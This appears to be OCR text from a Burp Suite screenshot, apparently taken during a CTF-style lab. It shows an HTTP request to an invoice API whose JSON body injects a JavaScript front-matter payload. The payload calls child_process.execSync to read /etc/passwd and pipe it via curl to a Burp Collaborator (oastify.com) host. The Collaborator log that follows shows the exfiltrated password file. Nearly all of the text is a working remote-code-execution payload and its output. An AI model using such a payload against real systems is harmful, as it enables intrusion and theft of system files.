 Request
Pretty Raw Hex \n
1 POST /api/invoice/add HTTP/1.1
2 Host: 138.68.139.197:32706
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.139.197:32706/
8 Content-Type: application/json
9 Origin: http://138.68.139.197:32706
10 Content-Length: 174
11 Connection: close
12
13 {
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"c
at /etc/passwd| curl -X POST -d @- http://pxquv00r
funqwfa4n4f4rpo3wu2oqd.oastify.com/qlkkk\"))\n---R
CE"
}
Response
Pretty Raw
1 HTTP/1.1 200
2 X-Powered-By:
3 Content-Type:
4 Content-Lengt
5 Date: Mon, 16
6 Connection: c
7
8 {
"message":"
}
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 2 seconds Poll now
# Time Type Payload Commen
13 2022-May-16 15:17:33 UTC DNS pxquv00rfunqwfa4n4f4rpo3wu2oqd
14 2022-May-16 15:17:33 UTC DNS pxquv00rfunqwfa4n4f4rpo3wu2oqd
15 2022-May-16 15:17:34 UTC HTTP pxquv00rfunqwfa4n4f4rpo3wu2oqd
Description Request to Collaborator Response from Collaborator
Pretty Ra Hex \n
1 POST /qlkkk HTTP/1.1
2 Host: pxquv00rfunqwfa4n4f4rpo3wu2oqd.oastify.com
3 User-Agent: curl/7.64.0
4 Accept: */*
5 Content-Length: 1248
6 Content-Type: application/x-www-form-urlencoded
7 Expect: 100-continue
8
9 root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x
:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman
:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sb
in/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spoo
l/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinpro
xy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr
/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:
Mailing List